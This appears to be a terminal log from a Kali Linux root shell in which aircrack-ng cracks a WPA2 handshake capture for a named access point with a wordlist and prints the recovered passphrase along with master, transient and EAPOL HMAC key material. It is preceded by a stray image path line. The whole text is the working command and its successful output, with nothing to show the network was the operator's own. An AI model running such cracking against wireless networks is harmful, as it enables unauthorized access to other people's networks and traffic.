 root@kali:~# aircrack-ng -a2 -b 48:0E:EC:7C:32:99 -w ~/1.txt ~/a/-01.cap
Opening /root/a/-01.cap wait...
Read 126483 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:00] 1/0 keys tested (101.62 k/s)
Time left:
KEY FOUND! [ 20190814 ]
Master Key : C3 09 0D 4C A1 78 18 BD B0 58 DA E8 EE 72 DB 02
58 D1 7F FA 0F E0 BC 8D BF E9 66 6C 14 FA A7 13
Transient Key : E8 1B 34 BA E4 7D 75 D5 B3 41 C6 55 BC 72 29 34
BF EB BE 97 F4 A8 46 23 5B D1 B8 10 C4 2B 2B 54
2A 48 E6 F6 E1 B5 1F 5A CB 40 65 8D BF FB ED 37
C0 17 A6 B3 2F 06 F8 E8 4A 52 AC 1E 02 BA 45 05
EAPOL HMAC : 18 A6 B3 4E 5F 1E 34 7B FE 6C 66 6A 8D C5 64 7A